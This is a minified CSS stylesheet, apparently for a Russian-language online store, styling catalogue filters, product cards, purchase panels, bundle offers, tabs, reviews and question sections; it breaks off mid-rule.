.filter-tag__close{display:-ms-inline-flexbox;display:inline-flex}.filter-tag.active span{color:#000;border-color:transparent}.filter-tag.active small{opacity:0}.filter-tag:hover:not(.active) small{color:#ff542e}.filter-tag:hover:not(.active) span{color:#ff542e;border-bottom-color:#ff542e}.filter-banner{display:block}.filter-btn{width:50px;height:44px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background:#dedede;border-radius:4px;border:2px solid #dedede;cursor:pointer;transition:.3s;box-sizing:border-box;margin-left:50px;display:none}.filter-btn svg{width:23px;height:23px}.filter-btn:hover{background:0 0}.filter-result-btn{padding:20px;transition:.7s;visibility:hidden;opacity:0;position:absolute}.filter-result-btn .fxbox{margin-bottom:10px}.filter-result-btn .btn{width:100%;font-size:15px}.filter-result-btn .btn--gray{border:2px solid #484445}.filter-result-btn .filter-back{width:55px;padding-left:0;padding-right:0;-ms-flex-negative:0;flex-shrink:0;margin-right:10px}@media screen and (max-width:1000px){.filter-banner{display:none}.filter-btn{display:-ms-flexbox;display:flex}.filter-list{margin-top:25px}.filter-result-btn{display:-ms-flexbox!important;display:flex!important;position:fixed;top:0;left:0;right:0;background:#2c2728;z-index:4;margin-top:-100%}.filter-result-btn .fxbox{margin-bottom:0;margin-right:10px}}@media screen and (max-width:560px){.filter-btn{margin-left:0}.filter-result-btn{display:block!important}.filter-result-btn .fxbox{margin-bottom:10px;margin-right:0}}@media screen and (max-width:1000px){.filter{max-height:100vh!important;position:static!important}.filter-result-btn{display:block}}.filter-range{padding:20px}.filter-range__bottom,.filter-range__top{display:-ms-flexbox;display:flex}.filter-range__name{font-weight:700;margin-right:23px}.filter-range .irs-line{background:#585455!important}.filter-range .irs-from,.filter-range .irs-max,.filter-range .irs-min,.filter-range .irs-single,.filter-range .irs-to{display:none}.filter-range__bottom{margin-top:20px;-ms-flex-pack:justify;justify-content:space-between}.filter-range__bottom input{width:100%;font-family:MuseoSansCyrl;outline:0;height:36px;background:#3d3839;border:none;border-radius:4px;box-shadow:0 3px 9px rgba(34,34,34,.2);color:#fff;font-weight:300;font-size:15px;padding:0 14px;box-sizing:border-box}@media screen and (max-width:1000px){.filter-range__bottom{-ms-flex-pack:start;justify-content:flex-start}.filter-range__bottom .filter-range__value.from{margin-right:85px}}.filter-range__value{max-width:90px;position:relative}.filter-range__value:first-child:after{content:'';top:50%;transform:translateY(-50%);width:50px;height:2px;background:#3d3839;position:absolute;left:120%}.filter-range .irs{-ms-flex-positive:1;flex-grow:1;height:auto}.filter-range .irs-slider.from,.filter-range .irs-slider.to{cursor:pointer;width:19px;height:19px;border-radius:50%;border:6px solid #ff542e;background:#2c2728;box-sizing:border-box}.filter-range .irs-bar{cursor:pointer;top:8px;background:#585455!important;height:5px}.filter-range .irs-line-left,.filter-range .irs-line-mid,.filter-range .irs-line-right{background:#3d3839}.filter-range .irs-line{top:8px;height:5px}.filter-range .irs-slider{top:0}.catalog-products__about{background:#f5f5f5}.catalog-products__about p{font-size:13px;font-weight:300;color:#909090;line-height:1.7}.catalog-products__about .btn{margin-top:15px}.catalog-products__about .fxbox-item:last-child{padding:80px 0}.catalog-products__about .fxbox-item:first-child{-ms-flex-negative:0;flex-shrink:0;padding-right:60px}@media screen and (max-width:1000px){.catalog-products__about .fxbox-item:first-child{width:48%}}@media screen and (max-width:800px){.catalog-products__about{text-align:center}.catalog-products__about .fxbox{-ms-flex-direction:column;flex-direction:column}.catalog-products__about .fxbox-item{width:100%!important;padding-right:0!important;padding-top:30px!important}.catalog-products__about .fxbox-item:last-child{padding-bottom:50px}}.show-filter,.show-filter body{overflow:hidden;height:100%;width:100%;position:fixed}.show-filter .catalog-products__content{transform:translateX(-340px)}.show-filter .catalog-products__filter{margin-left:0}.show-filter .filter-result-btn{visibility:visible;opacity:1;margin-top:0}@media screen and (max-width:1000px){.show-filter .catalog-products__content{transform:translateX(0)}.show-filter .catalog-products__filter{left:0}}.mCSB_inside>.mCSB_container{margin-right:0}.card-main__title,.card-main__top{margin-right:470px}.mCSB_scrollTools{right:-6px!important}.mCSB_dragger_bar{background:#ff793d!important}.bx-filter-popup-result{padding:8px 18px;font-size:13px;border-radius:7px;position:absolute;z-index:3;background:#ff793d;color:#231f20;transform:translateX(-110%);cursor:default}.bx-filter-popup-result:after{content:'';display:block;width:0;height:0;border-style:solid;-moz-transform:scale(.9999);border-width:7px 0 7px 7px;border-color:transparent transparent transparent #ff793d;position:absolute;top:50%;right:1px;transform:translateX(100%) translateY(-50%)}.bx-filter-popup-result a{color:#231f20;text-decoration:none;border-bottom:1px solid #231f20;transition:.3s}.bx-filter-popup-result a:hover{border-bottom-color:transparent}.block-category{padding-bottom:6px;background:#fff}@media screen and (max-width:1000px){.block-category{padding-bottom:0;margin-top:150px}}.block-category__wrap{background-image:linear-gradient(to right,#ff2c21 0,#ff7a3d 100%)}.block-category__title{width:100%;box-sizing:border-box;padding:0 25px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-weight:700;font-size:16px;position:relative;height:60px;cursor:pointer}.block-category__title:after{content:'';width:1px;height:100%;position:absolute;top:0;right:62px;background:rgba(255,255,255,.24)}.block-category__title:before{content:url(../images/icons/arrow-category.png);position:absolute;top:50%;right:26px;transform:translateY(-50%)}.block-category__title:hover{opacity:.9}.block-category__wrap-list{display:none;padding:8px 9px 8px 0;border-top:1px solid rgba(255,255,255,.24)}.block-category__list{max-height:278px;overflow:auto;padding-right:12px;width:100%;box-sizing:border-box}.block-category__list a{display:block;outline:0;padding:10px 25px;color:#fff;font-weight:500;transition:.4s}.block-category__list a:hover{background:linear-gradient(to right,#ff6057 0,#ff9569 100%)}.block-category__list::-webkit-scrollbar-track{background:0 0;border-radius:5px}.block-category__list::-webkit-scrollbar-thumb{background:rgba(255,255,255,.24);border-radius:5px}.block-category__list::-webkit-scrollbar{width:5px;border-radius:5px}.page-card .breadcrumb .wrapper{max-width:1600px}.card .wrapper{max-width:1250px}.card-main{background:#fff;padding:37px 0}.card-main__flex{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.card-main .all-charact{color:#929292;font-weight:100}.card-main__top{font-size:12px;font-weight:300;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:44px}.card-main__top .brand{margin-right:20px}.card-main__top .brand b{font-weight:700}.card-main__info{display:-ms-flexbox;display:flex}.card-main__slider{padding-left:20px;-ms-flex-positive:1;flex-grow:1;min-width:400px}.card-main__slider .fotorama__fullscreen-icon{background:0 0!important;width:100%!important;height:100%!important;right:0!important;top:0!important;z-index:10!important}.card-main__slider .fotorama__nav__shaft{padding:5px}.card-main__slider .fotorama__thumb-border{width:48px!important;height:48px!important;left:5px;top:4px;border-color:#ff542e;border-radius:4px}.card-main__slider .fotorama__nav:after,.card-main__slider .fotorama__nav:before,.card-main__slider .fotorama__stage:after,.card-main__slider .fotorama__stage:before{display:none}.card-main__slider .fotorama__nav-wrap{margin-top:20px}.card-main__slider .fotorama__arr{display:none!important}.card-main__slider .fotorama__stage__frame .fotorama__img{transition:.6s;transform:scale(.75)!important;visibility:hidden;opacity:0}.card-main__slider .fotorama__stage__frame.fotorama__active .fotorama__img{visibility:visible;opacity:1;transform:scale(1)!important}.card-main__slider .fotorama__wrap{width:100%!important}.card-main__charact{width:33%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-top:30px;padding-left:45px;margin-bottom:50px;-ms-flex-positive:1;flex-grow:1}.card-main__charact .table-wrap{-ms-flex-positive:1;flex-grow:1}.card-main__charact .table-wrap table{width:100%;margin-bottom:25px}.card-main__charact .consult-link{max-width:280px;margin-top:70px}@media screen and (max-width:1240px){.card-main__charact{padding-left:40px}}.card-main__rates{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.card-main__rates .rates{margin-bottom:0;margin-right:15px}.card-main__rates .link--border{font-size:13px}@media screen and (max-width:1150px){.card-main__title{width:100%;margin-right:0;text-align:center}.card-main__flex{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.card-main__slider{min-width:100%;width:100%;box-sizing:border-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin-bottom:30px;padding-left:0}.card-main__charact{width:48%;padding-left:0;padding-top:0;margin-bottom:0}.card-main__top{-ms-flex-pack:start;justify-content:flex-start;margin-right:0}.card-main__top>a,.card-main__top>div{margin:0 20px 13px}}@media screen and (max-width:650px){.card-main__top{margin-top:25px;margin-bottom:25px}.card-main__charact{width:100%;-ms-flex-order:3;order:3}.card-main__slider{-ms-flex-order:1;order:1}.card-main__charact .consult-link{margin-top:50px}.card-main .fotorama__nav__frame{display:inline-block;width:14px!important;height:14px!important;border-radius:50%;background:0 0;border:4px solid #d6d6d6;box-sizing:border-box;opacity:1;padding:0!important;margin:0 5px;cursor:pointer}.card-main .fotorama__nav__frame img,.card-main .fotorama__thumb-border{display:none}.card-main .fotorama__nav__frame.fotorama__active{width:18px!important;height:18px!important;border-color:#00262a}.card-main .fotorama__thumb{background:0 0}}@media screen and (max-width:480px){.card-main__title{font-size:18px}.card-main__top{margin-left:-20px;margin-right:-20px}}.card table{font-size:13px;font-weight:300}.card table td{padding:10px 0}.card table td:first-child{padding-right:20px}.card-buy{padding:25px 42px 30px;background:#f5f5f5;border-radius:4px;width:100%;box-sizing:border-box}.card-buy__wrap{margin-left:85px;max-width:413px}.card-buy .tag-wrap{margin-bottom:22px}.card-buy__buttons .btn:first-child,.card-buy__price{margin-bottom:10px}.card-buy__price{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.card-buy__price .accessory-card__price,.card-buy__price .products-card__price{margin-right:60px;font-size:2.66667rem;font-weight:500}.card-buy__price .accessory-card__price:before,.card-buy__price .products-card__price:before{content:'р.';font-size:2.13333rem;right:-29px;bottom:4px}.card-buy__discount,.card-buy__txt{font-size:13px;font-weight:300}.card-buy__price .products-card__price--old{margin-top:10px;display:inline-block}.card-buy__params{margin-top:30px}.card-buy__buttons{margin-top:35px}.card-buy__buttons .btn{width:100%;max-width:100%}.card-buy__params .input-wrap{margin-bottom:0}.card-buy__params table td{vertical-align:middle}.card-buy__params table td:nth-child(2){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-buy__params .input-radio:not(.input-radio--color){margin-bottom:6px}.card-buy__params .input-radio:not(.input-radio--color) small{width:auto;height:auto;padding:5px 9px;border-radius:4px;border:1px solid transparent}.card-buy__params .input-radio:not(.input-radio--color) input[type=radio]:checked+small{border-color:#ff542e}.card-buy__params .input-radio--color{margin-right:14px;margin-bottom:9px}.card-buy__params .input-radio--color small{width:22px;height:22px;border:none;position:relative;margin-right:0}.card-buy__params .input-radio--color small:after{content:'';width:33px;height:33px;box-sizing:border-box;border:2px solid transparent;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:50%;transition:.3s}.card-buy__params .input-radio--color input[type=radio]:checked+small:after{border-color:#ff542e}.card-buy__txt{padding:30px 45px;color:#929292;text-align:right}.card-buy__txt p{width:100%;line-height:2;text-align:left;margin-bottom:0}.card-buy__txt .ruble:after{font-size:9px;margin-left:2px}.card-buy__txt .label{margin-top:-50px;text-align:center;width:90px;height:90px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background:url(../images/icons/label.png) center center no-repeat;transform:rotate(-10deg)}.card-buy__txt .label span{font-weight:500;color:#000;font-size:12px}.card-buy__txt .label .ruble{color:#4aa1de;font-size:15px;font-weight:900}.card-buy__txt .label .ruble:after{font-size:11px;font-weight:900}@media screen and (max-width:1150px){.card-buy{max-width:100%}.card-buy__wrap{width:48%;max-width:none;margin-left:0;margin-top:0!important}}@media screen and (max-width:650px){.card-buy__wrap{width:100%;-ms-flex-order:2;order:2}.card-buy__txt{display:-ms-flexbox;display:flex;padding-left:0;padding-right:0}.card-buy__txt .label{-ms-flex-negative:0;flex-shrink:0;margin-top:0}}@media screen and (max-width:480px){.card-buy,.card-buy__wrap{width:auto}.card-buy{padding:25px 15px;margin-left:-15px;margin-right:-15px;max-width:none}}.card-charact{padding-top:60px}@media screen and (max-width:480px){.card-charact{padding-top:40px}}.compared,.favorites{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.compared:hover span,.favorites:hover span{color:#ff542e}.compared span,.favorites span{transition:.3s;font-size:13px}.compared .icon,.compared .iconic,.favorites .icon,.favorites .iconic{margin-right:10px;color:#ff542e;fill:#ff542e}.articul{border-radius:4px;background:#f5f5f5;padding:10px}.setup{background:#2c2728;color:#fff;padding:30px 0}.setup-title{font-weight:500;margin-right:100px;-ms-flex-negative:0;flex-shrink:0;margin-bottom:0}.setup p{margin-bottom:0;color:#898284;font-size:13px;font-weight:300}.setup .fxbox-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.setup .fxbox-item:first-child{margin-right:5%}.setup .accessory-card__price,.setup .products-card__price{margin-right:65px;font-size:2.66667rem;font-weight:500}.setup .accessory-card__price:before,.setup .products-card__price:before{content:'р.';font-size:2.2rem;right:-35px}@media screen and (max-width:1150px){.setup-title{margin-right:25px}}@media screen and (max-width:1050px){.setup-title{margin-bottom:20px;margin-right:0}.setup-title+p{max-width:350px}.setup .fxbox-item{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.setup .fxbox-item:last-child{-ms-flex-align:end;align-items:flex-end}.setup .accessory-card__price,.setup .products-card__price{margin-right:33px}}@media screen and (max-width:480px){.setup .fxbox{-ms-flex-direction:column;flex-direction:column}.setup .fxbox-item{-ms-flex-align:start;align-items:flex-start}.setup .fxbox-item:last-child{margin-top:20px;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.setup .accessory-card__price,.setup .products-card__price{font-size:24px;font-weight:500;margin-bottom:0}.setup .accessory-card__price:before,.setup .products-card__price:before{font-size:18px;font-weight:500;right:-18px}}.profitable-kit{padding:80px 0}.profitable-kit__cards{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box;-ms-flex-line-pack:start;align-content:flex-start;position:relative;background:#fff;width:75%}.profitable-kit__cards .products-card,.profitable-kit__cards .profitable-card{transition:.3s}.profitable-kit .products-card,.profitable-kit .profitable-card{box-shadow:none!important;margin-bottom:0;width:33%;margin-left:0;margin-right:0;z-index:1}.profitable-kit .products-card:after,.profitable-kit .profitable-card:after{content:'+';display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:30px;line-height:1;padding-bottom:2px;box-sizing:border-box;width:35px;height:35px;border-radius:50%;background:#ff793d;position:absolute;top:53%;right:-17px;z-index:3}.profitable-kit .products-card .to-cart,.profitable-kit .profitable-card .to-cart{display:none!important}.profitable-kit .products-card:first-child,.profitable-kit .profitable-card:first-child{z-index:3}.profitable-kit .products-card:nth-child(2),.profitable-kit .profitable-card:nth-child(2){z-index:2}.profitable-kit .products-card:last-child:after,.profitable-kit .products-card:nth-child(3):after,.profitable-kit .profitable-card:last-child:after,.profitable-kit .profitable-card:nth-child(3):after{display:none}.profitable-kit .products-card .h3--small,.profitable-kit .products-card .popup-title,.profitable-kit .products-card .setup-title,.profitable-kit .profitable-card .h3--small,.profitable-kit .profitable-card .popup-title,.profitable-kit .profitable-card .setup-title{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.profitable-kit .products-card .h3--small img,.profitable-kit .products-card .popup-title img,.profitable-kit .products-card .setup-title img,.profitable-kit .profitable-card .h3--small img,.profitable-kit .profitable-card .popup-title img,.profitable-kit .profitable-card .setup-title img{margin-left:15px;cursor:pointer}.profitable-kit .products-card__add,.profitable-kit .products-card__comparison,.profitable-kit .products-card__like{display:none}@media screen and (max-width:1150px){.profitable-kit .products-cards{-ms-flex-direction:column;flex-direction:column}.profitable-kit__cards{-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.profitable-kit .products-card:not(.products-card--small),.profitable-kit .profitable-card:not(.products-card--small){width:100%;display:-ms-flexbox;display:flex;padding:45px 34px 20px;text-align:left}.profitable-kit .products-card:not(.products-card--small):after,.profitable-kit .profitable-card:not(.products-card--small):after{left:50px;top:auto;right:auto;bottom:-28px}.profitable-kit .products-card:not(.products-card--small) .products-card__img,.profitable-kit .profitable-card:not(.products-card--small) .products-card__img{width:245px;-ms-flex-negative:0;flex-shrink:0;margin-right:35px}.profitable-kit .products-card:not(.products-card--small) .products-card__brand,.profitable-kit .profitable-card:not(.products-card--small) .products-card__brand{margin-bottom:12px}.profitable-kit .products-card:not(.products-card--small) .rates,.profitable-kit .profitable-card:not(.products-card--small) .rates{-ms-flex-pack:start;justify-content:flex-start}.profitable-kit .products-card:not(.products-card--small) .accessory-card__price,.profitable-kit .products-card:not(.products-card--small) .products-card__price,.profitable-kit .profitable-card:not(.products-card--small) .accessory-card__price,.profitable-kit .profitable-card:not(.products-card--small) .products-card__price{margin-left:0;margin-right:0;transform:none}.profitable-kit .products-card:not(.products-card--small) .products-card__price__wrap,.profitable-kit .profitable-card:not(.products-card--small) .products-card__price__wrap{-ms-flex-pack:start;justify-content:flex-start}.profitable-kit .products-card:not(.products-card--small) .tag-wrap,.profitable-kit .profitable-card:not(.products-card--small) .tag-wrap{top:0;left:310px;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (max-width:560px){.profitable-kit{padding:35px 0}.profitable-kit .products-card:not(.products-card--small),.profitable-kit .profitable-card:not(.products-card--small){padding-top:27px!important;padding-bottom:27px!important}.profitable-kit .products-card:not(.products-card--small) .products-card__img,.profitable-kit .profitable-card:not(.products-card--small) .products-card__img{width:180px}.profitable-kit .products-card:not(.products-card--small) .tag-wrap,.profitable-kit .profitable-card:not(.products-card--small) .tag-wrap{display:none}.profitable-kit .products-card:not(.products-card--small) .rates,.profitable-kit .profitable-card:not(.products-card--small) .rates{margin-bottom:18px}.profitable-kit .products-card:not(.products-card--small):after,.profitable-kit .profitable-card:not(.products-card--small):after{width:25px;height:25px;bottom:-10px;left:50%;transform:translateX(-50%)}.profitable-kit .products-card--small .products-card__img{position:static;padding-top:0;padding-bottom:0}.profitable-kit .products-card--small .products-card__price__wrap{text-align:center;padding:0;margin-bottom:5px}}.tab-item{display:none}.tab-item.active{display:block}.profitable-card{width:calc(25% - 6px)!important;margin-left:6px!important;margin-right:0;margin-bottom:0;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:50px;z-index:0;position:relative}.profitable-card:before{content:'=';display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:30px;line-height:1;padding-bottom:2px;box-sizing:border-box;width:35px;height:35px;border-radius:50%;background:#ff793d;position:absolute;top:53%;left:-17px;z-index:3}.profitable-card .h3--small,.profitable-card .popup-title,.profitable-card .setup-title{font-size:24px!important}.profitable-card .btn{width:100%}.profitable-card .btn:first-child{margin-bottom:10px}.profitable-card:after{display:none!important}.profitable-card .fxbox{-ms-flex-direction:column;flex-direction:column}.profitable-card .fxbox:first-child .btn--gray{display:none}.profitable-card__txt{color:#909090;font-size:13px;font-weight:300;margin-bottom:25px;line-height:1.3}.profitable-card__benefit{font-size:18px;font-weight:700;color:#ff542e;margin-bottom:45px}.profitable-card__benefit .js-benefit:after{content:'р.';margin-left:5px;font-size:13px}.profitable-card__buttons{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-positive:1;flex-grow:1}.profitable-card .js-discount{position:relative}.profitable-card .js-discount:after{content:'%'}.profitable-card__price{margin-bottom:30px}.profitable-card__price .accessory-card__price,.profitable-card__price .products-card__price{font-size:2.66667rem;margin-left:0!important;margin-right:0!important}.profitable-card__price .accessory-card__price:before,.profitable-card__price .products-card__price:before{font-size:2rem;right:-27px}.profitable-card__price .accessory-card__price:after,.profitable-card__price .products-card__price:after{height:8px!important}.profitable-card__price small{display:block;font-size:12px;font-weight:100;color:#000;margin-top:5px}@media screen and (max-width:1150px){.profitable-card{padding:45px 60px!important;width:100%!important;margin-left:0!important;margin-top:6px;-ms-flex-direction:row;flex-direction:row}.profitable-card:before{top:-18px;left:50px}.profitable-card .fxbox:first-child{width:35%;margin-right:70px}.profitable-card__txt{-ms-flex-positive:1;flex-grow:1}.profitable-card__price{-ms-flex-order:-1;order:-1;margin-top:-14px}.profitable-card__benefit{margin-bottom:20px}.profitable-card .fxbox:first-child .btn--gray{display:block;-ms-flex-positive:1;flex-grow:1;max-height:52px}.profitable-card .fxbox:last-child .btn{margin-bottom:0}.profitable-card .fxbox:last-child .btn--gray{display:none}}@media screen and (max-width:650px){.profitable-card .fxbox:first-child{width:185px}}@media screen and (max-width:560px){.profitable-card{-ms-flex-direction:column;flex-direction:column;padding:30px!important}.profitable-card:before{width:25px;height:25px;left:50%;transform:translateX(-50%)}.profitable-card__price{-ms-flex-order:0;order:0;margin-top:10px}.profitable-card .fxbox{width:100%;margin:0}.profitable-card .fxbox:first-child{width:100%}.profitable-card .fxbox:first-child .btn--gray{display:none}.profitable-card .fxbox:last-child .btn--gray{display:block;margin-top:10px}}.card-tabs{background:#fff}.card-tabs__nav{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;margin-bottom:60px}@media screen and (max-width:480px){.card-tabs__nav{margin-bottom:40px}}.card-tabs__nav ul{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-left:-15px;margin-right:-15px}.card-tabs__nav ul .tab-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:30px 15px;position:relative}.card-tabs__nav ul .tab-link:after{content:'';position:absolute;width:0;left:50%;transform:translateX(-50%);bottom:-4px;height:2px;background:0 0;transition:.3s}.card-tabs__nav ul .tab-link.active,.card-tabs__nav ul .tab-link:hover{color:#ff542e}.card-tabs__nav ul .tab-link.active:after,.card-tabs__nav ul .tab-link:hover:after{background:#ff542e;width:100%}.card-tabs__nav ul .tab-link span{-ms-flex-negative:0;flex-shrink:0;margin-left:9px;background-image:linear-gradient(45deg,#ff2d21 0,#ff7a3c 100%);width:23px;height:23px;border-radius:50%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:13px}.card-tabs__content{position:relative}.card-tabs__content .video-review__link{height:345px}@media screen and (max-width:1250px){.card-tabs__content .video-review__link{height:26vw}}.card-describe__flex{display:-ms-flexbox;display:flex}.card-describe__content{padding-right:100px;-ms-flex-positive:1;flex-grow:1}.card-describe__content h3,.card-describe__content h4{line-height:1.2}.card-describe__sidebar{position:relative;z-index:2;max-width:310px;width:100%;-ms-flex-negative:0;flex-shrink:0}.card-describe__sidebar__block{position:relative;padding:40px 30px 30px;background:#fff;box-shadow:0 0 35px rgba(0,0,0,.11);margin-bottom:70px}.card-describe__sidebar__block:first-child{margin-top:185px}.card-describe__sidebar__block .btn{width:100%}.card-describe__sidebar__block .accessory-card{padding-top:15px;padding-bottom:15px;width:auto;margin:0 -30px;border-top:none;box-sizing:content-box;border-left:none;border-right:none}.card-describe__sidebar__block .accessory-card:last-of-type{margin-bottom:30px}.card-describe__sidebar__block:last-child{margin-bottom:0}.card-describe__sidebar__img{position:absolute;top:0;left:50%;transform:translate(-50%,-100%)}.card-describe h4{font-size:1.6rem;font-weight:900}.card-describe__block{margin-top:60px;margin-bottom:60px}.card-describe__block:first-child{margin-top:0}.card-describe p{font-size:13px;font-weight:300;line-height:1.75;color:#909090}.card-describe__banner{position:relative;padding:215px 0}.card-describe__banner h3{font-size:3.86667rem;margin-bottom:2.66667rem;font-weight:700}.card-describe__banner p{color:#fff;margin-bottom:0}.card-describe__banner__img{position:absolute;width:1900px;max-width:1900px;left:-39%;height:100%;top:0;bottom:0;-o-object-fit:cover;object-fit:cover;background-attachment:fixed;background-position:top center;background-size:cover;background-repeat:no-repeat}.card-describe__banner__txt{color:#fff;position:relative;z-index:2;max-width:570px}@media screen and (max-width:900px){.card-describe__banner{padding:0;height:47vw}.card-describe__banner h3{font-size:2.66667rem}.card-describe__content{padding-right:40px}.card-describe__sidebar{width:auto}}@media screen and (max-width:700px){.card-describe__banner{height:60vw}}@media screen and (max-width:650px){.card-describe__banner__img{left:-15px;right:-15px;width:auto}.card-describe__flex{-ms-flex-direction:column;flex-direction:column}.card-describe__content{padding-right:0}.card-describe__block{margin-top:35px;margin-bottom:35px}.card-describe__sidebar{max-width:none;box-sizing:content-box;margin-left:-15px;margin-right:-15px}.card-describe__sidebar__block{margin-bottom:35px}.card-describe__sidebar__block:first-child{margin-top:0}.card-describe__sidebar__block:first-child img{position:static!important;transform:none!important;text-align:center;margin-bottom:20px}}@media screen and (max-width:480px){.card-describe__banner{padding:35px 0}.card-describe__banner h3{font-size:30px}}.card-charact__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:60px}.card-charact .table-wrap{width:45%;box-sizing:border-box;padding-right:30px;margin-bottom:40px}.card-charact .table-wrap table{width:100%}.card-charact .table-wrap thead td{font-size:15px;font-weight:700}.card-charact .table-wrap tbody td{width:50%}.card-charact .table-wrap tbody td:first-child{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}@media screen and (max-width:650px){.card-charact__list{margin-top:35px}.card-charact .table-wrap{width:100%;padding-right:0}.card-charact .table-wrap table tbody td:last-child{text-align:right}}.label-question{-ms-flex-negative:0;flex-shrink:0;width:21px;height:21px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;background:#f5f5f5;margin-left:10px;cursor:pointer;margin-top:-3px}.card-access,.card-comment,.card-review{padding-bottom:80px}.card-access h3,.card-comment h3,.card-review h3{font-size:30px!important}.card-comment .pagination{margin-bottom:0;padding-left:280px}.card-comment table{width:100%;color:#909090}.card-comment table thead td{color:#231f20}.card-comment table thead .input-checkbox label{-ms-flex-align:center;align-items:center;font-weight:500}.card-comment table thead .input-checkbox label strong{color:red}.card-comment table thead .h3,.card-comment table thead .ui-title span,.ui-title .card-comment table thead span{margin-bottom:0;font-size:30px!important}.card-comment table td{padding-bottom:40px;padding-right:35px}.card-comment table td:last-child{padding-right:0}.card-comment table td .btn--write{width:100%}.card-comment__name{width:140px;box-sizing:border-box;-ms-flex-order:1;order:1}.card-comment__name span{color:#000;display:block;font-weight:700;font-size:15px;margin-bottom:20px}.card-comment__rate{width:140px;box-sizing:border-box;-ms-flex-order:3;order:3;text-align:center}.card-comment__txt{max-width:600px;line-height:1.6;-ms-flex-order:2;order:2}.card-comment__rate .rates{margin-bottom:12px}.card-comment__rate img{max-width:85px}.card-comment__date{padding-right:50px!important;-ms-flex-order:4;order:4}.card-comment__status{-ms-flex-order:5;order:5}.card-comment__status .fxbox{transform:translateY(6px)}@media screen and (max-width:800px){.card-comment .pagination{padding-left:0;margin-top:60px}.card-comment table tr{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:50px}.card-comment table tr:last-child{margin-bottom:0}.card-comment table thead tr{-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:50px!important}.card-comment table thead h3{margin-bottom:0}.card-comment table td{padding:0}.card-comment__name{width:100%;display:-ms-flexbox;display:flex}.card-comment__name span{margin-bottom:0;margin-right:30px}.card-comment__txt{width:calc(100% - 140px);padding:25px 0!important}.card-comment__rate{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.card-comment__status{margin-top:-13px}}@media screen and (max-width:700px){.card-comment table thead td:first-child{width:100%;margin-bottom:15px}}@media screen and (max-width:480px){.card-comment table thead tr{margin-bottom:25px!important}.card-comment__name{-ms-flex-direction:column;flex-direction:column}.card-comment__name span{margin-bottom:5px}.card-comment__txt{width:100%;-ms-flex-order:3;order:3;padding:20px 0!important}.card-comment__rate{margin-top:15px;width:100%;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-order:2;order:2}.card-comment__rate .rates{margin-right:18px;margin-bottom:0}.card-comment__date,.card-comment__status{width:50%;box-sizing:border-box}.card-comment__status .fxbox{-ms-flex-pack:end;justify-content:flex-end}}.card-question__flex{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -45px}.card-question__wrap{width:50%;padding:0 45px;box-sizing:border-box}.card-question__title{margin-bottom:40px}.card-question__title .btn{max-width:250px;width:100%}.card-question__title .h3,.card-question__title .ui-title span,.ui-title .card-question__title span{font-size:30px!important;margin-bottom:0}.card-question__answer{padding:25px;background:#f5f5f5;border-radius:10px}.fotorama--fullscreen,.fotorama--fullscreen .fotorama__nav--thumbs,.fotorama--fullscreen .fotorama__stage{background:#fff!important}.card-question__item{margin-bottom:70px}.card-question__client{font-size:15px;font-weight:700;line-height:1.5;margin-bottom:25px}@media screen and (max-width:900px){.card-question__wrap{padding:0 18px}.card-question__flex{margin:0 -18px}}@media screen and (max-width:650px){.card-question__wrap{width:100%}.card-question__item{margin-bottom:45px}}@media screen and 